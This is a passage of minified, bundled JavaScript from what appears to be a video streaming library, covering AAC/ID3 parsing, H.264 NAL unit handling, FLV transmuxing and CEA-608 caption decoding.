duration"}),a.duration=this.manifest.targetDuration),l&&(a.key=l),a.timeline=h,u&&(a.map=u),a={}},comment:function(){}})[t.type].call(n)}),t}return a(e,t),u(e,[{key:"push",value:function(t){this.lineStream.push(t)}},{key:"end",value:function(){this.lineStream.push("\n")}}]),e}(c["default"]);n["default"]=y},{}],37:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){function t(){r(this,t),this.listeners={}}return i(t,[{key:"on",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)}},{key:"off",value:function(t,e){if(!this.listeners[t])return!1;var n=this.listeners[t].indexOf(e);return this.listeners[t].splice(n,1),n>-1}},{key:"trigger",value:function(t){var e=this.listeners[t],n=void 0,r=void 0,i=void 0;if(e)if(2===arguments.length)for(r=e.length,n=0;n<r;++n)e[n].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),r=e.length,n=0;n<r;++n)e[n].apply(this,i)}},{key:"dispose",value:function(){this.listeners={}}},{key:"pipe",value:function(t){this.on("data",function(e){t.push(e)})}}]),t}();n["default"]=o},{}],38:[function(t,e,n){"use strict";var r,i=t(62);r=function(){var t=new Uint8Array,e=0;r.prototype.init.call(this),this.setTimestamp=function(t){e=t},this.parseId3TagSize=function(t,e){var n=t[e+6]<<21|t[e+7]<<14|t[e+8]<<7|t[e+9];return(16&t[e+5])>>4?n+20:n+10},this.parseAdtsSize=function(t,e){var n=(224&t[e+5])>>5,r=t[e+4]<<3;return 6144&t[e+3]|r|n},this.push=function(n){var r,i,o,a,s=0,u=0;for(t.length?(a=t.length,t=new Uint8Array(n.byteLength+a),t.set(t.subarray(0,a)),t.set(n,a)):t=n;t.length-u>=3;)if(t[u]!=="I".charCodeAt(0)||t[u+1]!=="D".charCodeAt(0)||t[u+2]!=="3".charCodeAt(0))if(!0&t[u]&&240==(240&t[u+1])){if(t.length-u<7)break;if((s=this.parseAdtsSize(t,u))>t.length)break;o={type:"audio",data:t.subarray(u,u+s),pts:e,dts:e},this.trigger("data",o),u+=s}else u++;else{if(t.length-u<10)break;if((s=this.parseId3TagSize(t,u))>t.length)break;i={type:"timed-metadata",data:t.subarray(u,u+s)},this.trigger("data",i),u+=s}r=t.length-u,t=r>0?t.subarray(u):new Uint8Array}},r.prototype=new i,e.exports=r},{}],39:[function(t,e,n){"use strict";var r=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=function(t){return t[0]<<21|t[1]<<14|t[2]<<7|t[3]},o=function(t,e,n){var r,i="";for(r=e;r<n;r++)i+="%"+("00"+t[r].toString(16)).slice(-2);return i},a=function(t,e,n){return unescape(o(t,e,n))},s=function(t,e){var n=t[e+6]<<21|t[e+7]<<14|t[e+8]<<7|t[e+9];return(16&t[e+5])>>4?n+20:n+10},u=function(t,e){var n=(224&t[e+5])>>5,r=t[e+4]<<3;return 6144&t[e+3]|r|n},l=function(t,e){return t[e]==="I".charCodeAt(0)&&t[e+1]==="D".charCodeAt(0)&&t[e+2]==="3".charCodeAt(0)?"timed-metadata":!0&t[e]&&240==(240&t[e+1])?"audio":null},c=function(t){for(var e=0;e+5<t.length;){if(255===t[e]&&240==(246&t[e+1]))return r[(60&t[e+2])>>>2];e++}return null},d=function(t){var e,n,r;e=10,64&t[5]&&(e+=4,e+=i(t.subarray(10,14)));do{if((n=i(t.subarray(e+4,e+8)))<1)return null;if("PRIV"===String.fromCharCode(t[e],t[e+1],t[e+2],t[e+3])){r=t.subarray(e+10,e+n+10);for(var o=0;o<r.byteLength;o++)if(0===r[o]){var s=a(r,0,o);if("com.apple.streaming.transportStreamTimestamp"===s){var u=r.subarray(o+1),l=(1&u[3])<<30|u[4]<<22|u[5]<<14|u[6]<<6|u[7]>>>2;return l*=4,l+=3&u[7]}break}}e+=10,e+=n}while(e<t.byteLength);return null};e.exports={parseId3TagSize:s,parseAdtsSize:u,parseType:l,parseSampleRate:c,parseAacTimestamp:d}},{}],40:[function(t,e,n){"use strict";var r,i=t(62),o=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=function(){var t;r.prototype.init.call(this),this.push=function(e){var n,r,i,a,s,u,l=0,c=0;if("audio"===e.type)for(t?(a=t,t=new Uint8Array(a.byteLength+e.data.byteLength),t.set(a),t.set(e.data,a.byteLength)):t=e.data;l+5<t.length;)if(255===t[l]&&240==(246&t[l+1])){if(r=2*(1&~t[l+1]),n=(3&t[l+3])<<11|t[l+4]<<3|(224&t[l+5])>>5,s=1024*(1+(3&t[l+6])),u=9e4*s/o[(60&t[l+2])>>>2],i=l+n,t.byteLength<i)return;if(this.trigger("data",{pts:e.pts+c*u,dts:e.dts+c*u,sampleCount:s,audioobjecttype:1+(t[l+2]>>>6&3),channelcount:(1&t[l+2])<<2|(192&t[l+3])>>>6,samplerate:o[(60&t[l+2])>>>2],samplingfrequencyindex:(60&t[l+2])>>>2,samplesize:16,data:t.subarray(l+7+r,i)}),t.byteLength===i)return void(t=void 0);c++,t=t.subarray(i)}else l++},this.flush=function(){this.trigger("done")}},r.prototype=new i,e.exports=r},{}],41:[function(t,e,n){"use strict";var r,i,o,a=t(62),s=t(61);i=function(){var t,e,n=0;i.prototype.init.call(this),this.push=function(r){var i;for(e?(i=new Uint8Array(e.byteLength+r.data.byteLength),i.set(e),i.set(r.data,e.byteLength),e=i):e=r.data;n<e.byteLength-3;n++)if(1===e[n+2]){t=n+5;break}for(;t<e.byteLength;)switch(e[t]){case 0:if(0!==e[t-1]){t+=2;break}if(0!==e[t-2]){t++;break}n+3!==t-2&&this.trigger("data",e.subarray(n+3,t-2));do t++;while(1!==e[t]&&t<e.length);n=t-2,t+=3;break;case 1:if(0!==e[t-1]||0!==e[t-2]){t+=3;break}this.trigger("data",e.subarray(n+3,t-2)),n=t-2,t+=3;break;default:t+=3}e=e.subarray(n),t-=n,n=0},this.flush=function(){e&&e.byteLength>3&&this.trigger("data",e.subarray(n+3)),e=null,n=0,this.trigger("done")}},i.prototype=new a,o={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},r=function(){var t,e,n,a,u,l,c,d=new i;r.prototype.init.call(this),t=this,this.push=function(t){"video"===t.type&&(e=t.trackId,n=t.pts,a=t.dts,d.push(t))},d.on("data",function(r){var i={trackId:e,pts:n,dts:a,data:r};switch(31&r[0]){case 5:i.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:i.nalUnitType="sei_rbsp",i.escapedRBSP=u(r.subarray(1));break;case 7:i.nalUnitType="seq_parameter_set_rbsp",i.escapedRBSP=u(r.subarray(1)),i.config=l(i.escapedRBSP);break;case 8:i.nalUnitType="pic_parameter_set_rbsp";break;case 9:i.nalUnitType="access_unit_delimiter_rbsp"}t.trigger("data",i)}),d.on("done",function(){t.trigger("done")}),this.flush=function(){d.flush()},c=function(t,e){var n,r,i=8,o=8;for(n=0;n<t;n++)0!==o&&(r=e.readExpGolomb(),o=(i+r+256)%256),i=0===o?i:o},u=function(t){for(var e,n,r=t.byteLength,i=[],o=1;o<r-2;)0===t[o]&&0===t[o+1]&&3===t[o+2]?(i.push(o+2),o+=2):o++;if(0===i.length)return t;e=r-i.length,n=new Uint8Array(e);var a=0;for(o=0;o<e;a++,o++)a===i[0]&&(a++,i.shift()),n[o]=t[a];return n},l=function(t){var e,n,r,i,a,u,l,d,f,h,p,y,m,g=0,v=0,_=0,b=0,T=1;if(e=new s(t),n=e.readUnsignedByte(),i=e.readUnsignedByte(),r=e.readUnsignedByte(),e.skipUnsignedExpGolomb(),o[n]&&(a=e.readUnsignedExpGolomb(),3===a&&e.skipBits(1),e.skipUnsignedExpGolomb(),e.skipUnsignedExpGolomb(),e.skipBits(1),e.readBoolean()))for(p=3!==a?8:12,m=0;m<p;m++)e.readBoolean()&&(m<6?c(16,e):c(64,e));if(e.skipUnsignedExpGolomb(),0===(u=e.readUnsignedExpGolomb()))e.readUnsignedExpGolomb();else if(1===u)for(e.skipBits(1),e.skipExpGolomb(),e.skipExpGolomb(),l=e.readUnsignedExpGolomb(),m=0;m<l;m++)e.skipExpGolomb();if(e.skipUnsignedExpGolomb(),e.skipBits(1),d=e.readUnsignedExpGolomb(),f=e.readUnsignedExpGolomb(),h=e.readBits(1),0===h&&e.skipBits(1),e.skipBits(1),e.readBoolean()&&(g=e.readUnsignedExpGolomb(),v=e.readUnsignedExpGolomb(),_=e.readUnsignedExpGolomb(),b=e.readUnsignedExpGolomb()),e.readBoolean()&&e.readBoolean()){switch(e.readUnsignedByte()){case 1:y=[1,1];break;case 2:y=[12,11];break;case 3:y=[10,11];break;case 4:y=[16,11];break;case 5:y=[40,33];break;case 6:y=[24,11];break;case 7:y=[20,11];break;case 8:y=[32,11];break;case 9:y=[80,33];break;case 10:y=[18,11];break;case 11:y=[15,11];break;case 12:y=[64,33];break;case 13:y=[160,99];break;case 14:y=[4,3];break;case 15:y=[3,2];break;case 16:y=[2,1];break;case 255:y=[e.readUnsignedByte()<<8|e.readUnsignedByte(),e.readUnsignedByte()<<8|e.readUnsignedByte()]}y&&(T=y[0]/y[1])}return{profileIdc:n,levelIdc:r,profileCompatibility:i,width:Math.ceil((16*(d+1)-2*g-2*v)*T),height:(2-h)*(f+1)*16-2*_-2*b}}},r.prototype=new a,e.exports={H264Stream:r,NalByteStream:i}},{}],42:[function(t,e,n){var r=[33,16,5,32,164,27],i=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],o=function(t){for(var e=[];t--;)e.push(0);return e},a={96e3:[r,[227,64],o(154),[56]],88200:[r,[231],o(170),[56]],64e3:[r,[248,192],o(240),[56]],48e3:[r,[255,192],o(268),[55,148,128],o(54),[112]],44100:[r,[255,192],o(268),[55,163,128],o(84),[112]],32e3:[r,[255,192],o(268),[55,234],o(226),[112]],24e3:[r,[255,192],o(268),[55,255,128],o(268),[111,112],o(126),[224]],16e3:[r,[255,192],o(268),[55,255,128],o(268),[111,255],o(269),[223,108],o(195),[1,192]],12e3:[i,o(268),[3,127,248],o(268),[6,255,240],o(268),[13,255,224],o(268),[27,253,128],o(259),[56]],11025:[i,o(268),[3,127,248],o(268),[6,255,240],o(268),[13,255,224],o(268),[27,255,192],o(268),[55,175,128],o(108),[112]],8e3:[i,o(268),[3,121,16],o(47),[7]]};e.exports=function(t){return Object.keys(t).reduce(function(e,n){return e[n]=new Uint8Array(t[n].reduce(function(t,e){return t.concat(e)},[])),e},{})}(a)},{}],43:[function(t,e,n){"use strict";var r=t(62),i=function(t){this.numberOfTracks=0,this.metadataStream=t.metadataStream,this.videoTags=[],this.audioTags=[],this.videoTrack=null,this.audioTrack=null,this.pendingCaptions=[],this.pendingMetadata=[],this.pendingTracks=0,this.processedTracks=0,i.prototype.init.call(this),this.push=function(t){return t.text?this.pendingCaptions.push(t):t.frames?this.pendingMetadata.push(t):("video"===t.track.type&&(this.videoTrack=t.track,this.videoTags=t.tags,this.pendingTracks++),void("audio"===t.track.type&&(this.audioTrack=t.track,this.audioTags=t.tags,this.pendingTracks++)))}};i.prototype=new r,i.prototype.flush=function(t){var e,n,r,i,o={tags:{},captions:[],captionStreams:{},metadata:[]};if(this.pendingTracks<this.numberOfTracks){if("VideoSegmentStream"!==t&&"AudioSegmentStream"!==t)return;if(0===this.pendingTracks&&++this.processedTracks<this.numberOfTracks)return}if(this.processedTracks+=this.pendingTracks,this.pendingTracks=0,!(this.processedTracks<this.numberOfTracks)){for(this.videoTrack?i=this.videoTrack.timelineStartInfo.pts:this.audioTrack&&(i=this.audioTrack.timelineStartInfo.pts),o.tags.videoTags=this.videoTags,o.tags.audioTags=this.audioTags,r=0;r<this.pendingCaptions.length;r++)n=this.pendingCaptions[r],n.startTime=n.startPts-i,n.startTime/=9e4,n.endTime=n.endPts-i,n.endTime/=9e4,o.captionStreams[n.stream]=!0,o.captions.push(n);for(r=0;r<this.pendingMetadata.length;r++)e=this.pendingMetadata[r],e.cueTime=e.pts-i,e.cueTime/=9e4,o.metadata.push(e);o.metadata.dispatchType=this.metadataStream.dispatchType,this.videoTrack=null,this.audioTrack=null,this.videoTags=[],this.audioTags=[],this.pendingCaptions.length=0,this.pendingMetadata.length=0,this.pendingTracks=0,this.processedTracks=0,this.trigger("data",o),this.trigger("done")}},e.exports=i},{}],44:[function(t,e,n){"use strict";var r=t(45),i=function(t,e,n){var i,o,a,s=new Uint8Array(9),u=new DataView(s.buffer);return t=t||0,e=void 0===e||e,n=void 0===n||n,u.setUint8(0,70),u.setUint8(1,76),u.setUint8(2,86),u.setUint8(3,1),u.setUint8(4,(e?4:0)|(n?1:0)),u.setUint32(5,s.byteLength),t<=0?(o=new Uint8Array(s.byteLength+4),o.set(s),o.set([0,0,0,0],s.byteLength),o):(i=new r(r.METADATA_TAG),i.pts=i.dts=0,i.writeMetaDataDouble("duration",t),a=i.finalize().length,o=new Uint8Array(s.byteLength+a),o.set(s),o.set(u.byteLength,a),o)};e.exports=i},{}],45:[function(t,e,n){"use strict";var r;r=function(t,e){var n,i=0,o=16384,a=function(t,e){var n,r=t.position+e;r<t.bytes.byteLength||(n=new Uint8Array(2*r),n.set(t.bytes.subarray(0,t.position),0),t.bytes=n,t.view=new DataView(t.bytes.buffer))},s=r.widthBytes||new Uint8Array("width".length),u=r.heightBytes||new Uint8Array("height".length),l=r.videocodecidBytes||new Uint8Array("videocodecid".length);if(!r.widthBytes){for(n=0;n<"width".length;n++)s[n]="width".charCodeAt(n);for(n=0;n<"height".length;n++)u[n]="height".charCodeAt(n);for(n=0;n<"videocodecid".length;n++)l[n]="videocodecid".charCodeAt(n);r.widthBytes=s,r.heightBytes=u,r.videocodecidBytes=l}switch(this.keyFrame=!1,t){case r.VIDEO_TAG:this.length=16,o*=6;break;case r.AUDIO_TAG:this.length=13,this.keyFrame=!0;break;case r.METADATA_TAG:this.length=29,this.keyFrame=!0;break;default:throw new Error("Unknown FLV tag type")}this.bytes=new Uint8Array(o),this.view=new DataView(this.bytes.buffer),this.bytes[0]=t,this.position=this.length,this.keyFrame=e,this.pts=0,this.dts=0,this.writeBytes=function(t,e,n){var r,i=e||0;n=n||t.byteLength,r=i+n,a(this,n),this.bytes.set(t.subarray(i,r),this.position),this.position+=n,this.length=Math.max(this.length,this.position)},this.writeByte=function(t){a(this,1),this.bytes[this.position]=t,this.position++,this.length=Math.max(this.length,this.position)},this.writeShort=function(t){a(this,2),this.view.setUint16(this.position,t),this.position+=2,this.length=Math.max(this.length,this.position)},this.negIndex=function(t){return this.bytes[this.length-t]},this.nalUnitSize=function(){return 0===i?0:this.length-(i+4)},this.startNalUnit=function(){if(i>0)throw new Error("Attempted to create new NAL wihout closing the old one");i=this.length,this.length+=4,this.position=this.length},this.endNalUnit=function(t){var e,n;this.length===i+4?this.length-=4:i>0&&(e=i+4,n=this.length-e,this.position=i,this.view.setUint32(this.position,n),this.position=this.length,t&&t.push(this.bytes.subarray(e,e+n))),i=0},this.writeMetaDataDouble=function(t,e){var n;if(a(this,2+t.length+9),this.view.setUint16(this.position,t.length),this.position+=2,"width"===t)this.bytes.set(s,this.position),this.position+=5;else if("height"===t)this.bytes.set(u,this.position),this.position+=6;else if("videocodecid"===t)this.bytes.set(l,this.position),this.position+=12;else for(n=0;n<t.length;n++)this.bytes[this.position]=t.charCodeAt(n),this.position++;this.position++,this.view.setFloat64(this.position,e),this.position+=8,this.length=Math.max(this.length,this.position),++i},this.writeMetaDataBoolean=function(t,e){var n;for(a(this,2),this.view.setUint16(this.position,t.length),this.position+=2,n=0;n<t.length;n++)a(this,1),this.bytes[this.position]=t.charCodeAt(n),this.position++;a(this,2),this.view.setUint8(this.position,1),this.position++,this.view.setUint8(this.position,e?1:0),this.position++,this.length=Math.max(this.length,this.position),++i},this.finalize=function(){var t,n;switch(this.bytes[0]){case r.VIDEO_TAG:this.bytes[11]=7|(this.keyFrame||e?16:32),this.bytes[12]=e?0:1,t=this.pts-this.dts,this.bytes[13]=(16711680&t)>>>16,this.bytes[14]=(65280&t)>>>8,this.bytes[15]=(255&t)>>>0;break;case r.AUDIO_TAG:this.bytes[11]=175,this.bytes[12]=e?0:1;break;case r.METADATA_TAG:this.position=11,this.view.setUint8(this.position,2),this.position++,this.view.setUint16(this.position,10),this.position+=2,this.bytes.set([111,110,77,101,116,97,68,97,116,97],this.position),this.position+=10,this.bytes[this.position]=8,this.position++,this.view.setUint32(this.position,i),this.position=this.length,this.bytes.set([0,0,9],this.position),this.position+=3,this.length=this.position}return n=this.length-11,this.bytes[1]=(16711680&n)>>>16,this.bytes[2]=(65280&n)>>>8,this.bytes[3]=(255&n)>>>0,this.bytes[4]=(16711680&this.dts)>>>16,this.bytes[5]=(65280&this.dts)>>>8,this.bytes[6]=(255&this.dts)>>>0,this.bytes[7]=(4278190080&this.dts)>>>24,this.bytes[8]=0,this.bytes[9]=0,this.bytes[10]=0,a(this,4),this.view.setUint32(this.length,this.length),this.length+=4,this.position+=4,this.bytes=this.bytes.subarray(0,this.length),this.frameTime=r.frameTime(this.bytes),this}},r.AUDIO_TAG=8,r.VIDEO_TAG=9,r.METADATA_TAG=18,r.isAudioFrame=function(t){return r.AUDIO_TAG===t[0]},r.isVideoFrame=function(t){return r.VIDEO_TAG===t[0]},r.isMetaData=function(t){return r.METADATA_TAG===t[0]},r.isKeyFrame=function(t){return r.isVideoFrame(t)?23===t[11]:!!r.isAudioFrame(t)||!!r.isMetaData(t)},r.frameTime=function(t){var e=t[4]<<16;return e|=t[5]<<8,e|=t[6]<<0,e|=t[7]<<24},e.exports=r},{}],46:[function(t,e,n){e.exports={tag:t(45),Transmuxer:t(48),getFlvHeader:t(44)}},{}],47:[function(t,e,n){"use strict";var r=function(){var t=this;this.list=[],this.push=function(t){this.list.push({bytes:t.bytes,dts:t.dts,pts:t.pts,keyFrame:t.keyFrame,metaDataTag:t.metaDataTag})},Object.defineProperty(this,"length",{get:function(){return t.list.length}})};e.exports=r},{}],48:[function(t,e,n){"use strict";var r,i,o,a,s,u,l=t(62),c=t(45),d=t(50),f=t(40),h=t(41).H264Stream,p=t(43),y=t(47);a=function(t,e){"number"==typeof e.pts&&(void 0===t.timelineStartInfo.pts?t.timelineStartInfo.pts=e.pts:t.timelineStartInfo.pts=Math.min(t.timelineStartInfo.pts,e.pts)),"number"==typeof e.dts&&(void 0===t.timelineStartInfo.dts?t.timelineStartInfo.dts=e.dts:t.timelineStartInfo.dts=Math.min(t.timelineStartInfo.dts,e.dts))},s=function(t,e){var n=new c(c.METADATA_TAG);return n.dts=e,n.pts=e,n.writeMetaDataDouble("videocodecid",7),n.writeMetaDataDouble("width",t.width),n.writeMetaDataDouble("height",t.height),n},u=function(t,e){var n,r=new c(c.VIDEO_TAG,(!0));for(r.dts=e,r.pts=e,r.writeByte(1),r.writeByte(t.profileIdc),r.writeByte(t.profileCompatibility),r.writeByte(t.levelIdc),r.writeByte(255),r.writeByte(225),r.writeShort(t.sps[0].length),r.writeBytes(t.sps[0]),r.writeByte(t.pps.length),n=0;n<t.pps.length;++n)r.writeShort(t.pps[n].length),r.writeBytes(t.pps[n]);return r},o=function(t){var e,n=[],r=[];o.prototype.init.call(this),this.push=function(e){a(t,e),t&&(t.audioobjecttype=e.audioobjecttype,t.channelcount=e.channelcount,t.samplerate=e.samplerate,t.samplingfrequencyindex=e.samplingfrequencyindex,t.samplesize=e.samplesize,t.extraData=t.audioobjecttype<<11|t.samplingfrequencyindex<<7|t.channelcount<<3),e.pts=Math.round(e.pts/90),e.dts=Math.round(e.dts/90),n.push(e)},this.flush=function(){var i,o,a,s=new y;if(0===n.length)return void this.trigger("done","AudioSegmentStream");for(a=-(1/0);n.length;)i=n.shift(),r.length&&i.pts>=r[0]&&(a=r.shift(),this.writeMetaDataTags(s,a)),(t.extraData!==e||i.pts-a>=1e3)&&(this.writeMetaDataTags(s,i.pts),e=t.extraData,a=i.pts),o=new c(c.AUDIO_TAG),o.pts=i.pts,o.dts=i.dts,o.writeBytes(i.data),s.push(o.finalize());r.length=0,e=null,this.trigger("data",{track:t,tags:s.list}),this.trigger("done","AudioSegmentStream")},this.writeMetaDataTags=function(e,n){var r;r=new c(c.METADATA_TAG),r.pts=n,r.dts=n,r.writeMetaDataDouble("audiocodecid",10),r.writeMetaDataBoolean("stereo",2===t.channelcount),r.writeMetaDataDouble("audiosamplerate",t.samplerate),r.writeMetaDataDouble("audiosamplesize",16),e.push(r.finalize()),r=new c(c.AUDIO_TAG,(!0)),r.pts=n,r.dts=n,r.view.setUint16(r.position,t.extraData),r.position+=2,r.length=Math.max(r.length,r.position),e.push(r.finalize())},this.onVideoKeyFrame=function(t){r.push(t)}},o.prototype=new l,i=function(t){var e,n,r=[];i.prototype.init.call(this),this.finishFrame=function(r,i){if(i){if(e&&t&&t.newMetadata&&(i.keyFrame||0===r.length)){var o=s(e,i.dts).finalize(),a=u(t,i.dts).finalize();o.metaDataTag=a.metaDataTag=!0,r.push(o),r.push(a),t.newMetadata=!1,this.trigger("keyframe",i.dts)}i.endNalUnit(),r.push(i.finalize()),n=null}},this.push=function(e){a(t,e),e.pts=Math.round(e.pts/90),e.dts=Math.round(e.dts/90),r.push(e)},this.flush=function(){for(var i,o=new y;r.length&&"access_unit_delimiter_rbsp"!==r[0].nalUnitType;)r.shift();if(0===r.length)return void this.trigger("done","VideoSegmentStream");for(;r.length;)i=r.shift(),"seq_parameter_set_rbsp"===i.nalUnitType?(t.newMetadata=!0,e=i.config,t.width=e.width,t.height=e.height,t.sps=[i.data],t.profileIdc=e.profileIdc,t.levelIdc=e.levelIdc,t.profileCompatibility=e.profileCompatibility,n.endNalUnit()):"pic_parameter_set_rbsp"===i.nalUnitType?(t.newMetadata=!0,t.pps=[i.data],n.endNalUnit()):"access_unit_delimiter_rbsp"===i.nalUnitType?(n&&this.finishFrame(o,n),n=new c(c.VIDEO_TAG),n.pts=i.pts,n.dts=i.dts):("slice_layer_without_partitioning_rbsp_idr"===i.nalUnitType&&(n.keyFrame=!0),n.endNalUnit()),n.startNalUnit(),n.writeBytes(i.data);n&&this.finishFrame(o,n),this.trigger("data",{track:t,tags:o.list}),this.trigger("done","VideoSegmentStream")}},i.prototype=new l,r=function(t){var e,n,a,s,u,l,c,y,m,g,v,_,b=this;r.prototype.init.call(this),t=t||{},this.metadataStream=new d.MetadataStream,t.metadataStream=this.metadataStream,e=new d.TransportPacketStream,n=new d.TransportParseStream,a=new d.ElementaryStream,s=new d.TimestampRolloverStream("video"),u=new d.TimestampRolloverStream("audio"),l=new d.TimestampRolloverStream("timed-metadata"),c=new f,y=new h,_=new p(t),e.pipe(n).pipe(a),a.pipe(s).pipe(y),a.pipe(u).pipe(c),a.pipe(l).pipe(this.metadataStream).pipe(_),v=new d.CaptionStream,y.pipe(v).pipe(_),a.on("data",function(t){var e,n,r;if("metadata"===t.type){for(e=t.tracks.length;e--;)"video"===t.tracks[e].type?n=t.tracks[e]:"audio"===t.tracks[e].type&&(r=t.tracks[e]);n&&!m&&(_.numberOfTracks++,m=new i(n),y.pipe(m).pipe(_)),r&&!g&&(_.numberOfTracks++,g=new o(r),c.pipe(g).pipe(_),m&&m.on("keyframe",g.onVideoKeyFrame))}}),this.push=function(t){e.push(t)},this.flush=function(){e.flush()},this.resetCaptions=function(){v.reset()},_.on("data",function(t){b.trigger("data",t)}),_.on("done",function(){b.trigger("done")})},r.prototype=new l,e.exports=r},{}],49:[function(t,e,n){"use strict";var r=t(62),i=function(t){for(var e=0,n={payloadType:-1,payloadSize:0},r=0,i=0;e<t.byteLength&&128!==t[e];){for(;255===t[e];)r+=255,e++;for(r+=t[e++];255===t[e];)i+=255,e++;if(i+=t[e++],!n.payload&&4===r){n.payloadType=r,n.payloadSize=i,n.payload=t.subarray(e,e+i);break}e+=i,r=0,i=0}return n},o=function(t){return 181!==t.payload[0]?null:49!=(t.payload[1]<<8|t.payload[2])?null:"GA94"!==String.fromCharCode(t.payload[3],t.payload[4],t.payload[5],t.payload[6])?null:3!==t.payload[7]?null:t.payload.subarray(8,t.payload.length-1)},a=function(t,e){var n,r,i,o,a=[];if(!(64&e[0]))return a;for(r=31&e[0],n=0;n<r;n++)i=3*n,o={type:3&e[i+2],pts:t},4&e[i+2]&&(o.ccData=e[i+3]<<8|e[i+4],a.push(o));return a},s=function(){s.prototype.init.call(this),this.captionPackets_=[],this.ccStreams_=[new f(0,0),new f(0,1),new f(1,0),new f(1,1)],this.reset(),this.ccStreams_.forEach(function(t){t.on("data",this.trigger.bind(this,"data")),t.on("done",this.trigger.bind(this,"done"))},this)};s.prototype=new r,s.prototype.push=function(t){var e,n;if("sei_rbsp"===t.nalUnitType&&(e=i(t.escapedRBSP),4===e.payloadType&&(n=o(e)))){if(t.dts<this.latestDts_)return void(this.ignoreNextEqualDts_=!0);if(t.dts===this.latestDts_&&this.ignoreNextEqualDts_)return void(this.ignoreNextEqualDts_=!1);this.captionPackets_=this.captionPackets_.concat(a(t.pts,n)),this.latestDts_=t.dts}},s.prototype.flush=function(){return this.captionPackets_.length?(this.captionPackets_.forEach(function(t,e){t.presortIndex=e}),this.captionPackets_.sort(function(t,e){return t.pts===e.pts?t.presortIndex-e.presortIndex:t.pts-e.pts}),this.captionPackets_.forEach(function(t){t.type<2&&this.dispatchCea608Packet(t)},this),this.captionPackets_.length=0,this.ccStreams_.forEach(function(t){t.flush()},this),void 0):void this.ccStreams_.forEach(function(t){t.flush()},this)},s.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(t){t.reset()})},s.prototype.dispatchCea608Packet=function(t){this.setsChannel1Active(t)?this.activeCea608Channel_[t.type]=0:this.setsChannel2Active(t)&&(this.activeCea608Channel_[t.type]=1),null!==this.activeCea608Channel_[t.type]&&this.ccStreams_[(t.type<<1)+this.activeCea608Channel_[t.type]].push(t)},s.prototype.setsChannel1Active=function(t){return 4096==(30720&t.ccData)},s.prototype.setsChannel2Active=function(t){
return 6144==(30720&t.ccData)};var u={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496},l=function(t){return null===t?"":(t=u[t]||t,String.fromCharCode(t))},c=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],d=function(){for(var t=[],e=15;e--;)t.push("");return t},f=function(t,e){f.prototype.init.call(this),this.field_=t||0,this.dataChannel_=e||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(t){var e,n,r,i,o;if((e=32639&t.ccData)===this.lastControlCode_)return void(this.lastControlCode_=null);if(4096==(61440&e)?this.lastControlCode_=e:e!==this.PADDING_&&(this.lastControlCode_=null),r=e>>>8,i=255&e,e!==this.PADDING_)if(e===this.RESUME_CAPTION_LOADING_)this.mode_="popOn";else if(e===this.END_OF_CAPTION_)this.clearFormatting(t.pts),this.flushDisplayed(t.pts),n=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=n,this.startPts_=t.pts;else if(e===this.ROLL_UP_2_ROWS_)this.topRow_=13,this.mode_="rollUp";else if(e===this.ROLL_UP_3_ROWS_)this.topRow_=12,this.mode_="rollUp";else if(e===this.ROLL_UP_4_ROWS_)this.topRow_=11,this.mode_="rollUp";else if(e===this.CARRIAGE_RETURN_)this.clearFormatting(t.pts),this.flushDisplayed(t.pts),this.shiftRowsUp_(),this.startPts_=t.pts;else if(e===this.BACKSPACE_)"popOn"===this.mode_?this.nonDisplayed_[14]=this.nonDisplayed_[14].slice(0,-1):this.displayed_[14]=this.displayed_[14].slice(0,-1);else if(e===this.ERASE_DISPLAYED_MEMORY_)this.flushDisplayed(t.pts),this.displayed_=d();else if(e===this.ERASE_NON_DISPLAYED_MEMORY_)this.nonDisplayed_=d();else if(e===this.RESUME_DIRECT_CAPTIONING_)this.mode_="paintOn";else if(this.isSpecialCharacter(r,i))r=(3&r)<<8,o=l(r|i),this[this.mode_](t.pts,o),this.column_++;else if(this.isExtCharacter(r,i))"popOn"===this.mode_?this.nonDisplayed_[this.row_]=this.nonDisplayed_[this.row_].slice(0,-1):this.displayed_[14]=this.displayed_[14].slice(0,-1),r=(3&r)<<8,o=l(r|i),this[this.mode_](t.pts,o),this.column_++;else if(this.isMidRowCode(r,i))this.clearFormatting(t.pts),this[this.mode_](t.pts," "),this.column_++,14==(14&i)&&this.addFormatting(t.pts,["i"]),1==(1&i)&&this.addFormatting(t.pts,["u"]);else if(this.isOffsetControlCode(r,i))this.column_+=3&i;else if(this.isPAC(r,i)){var 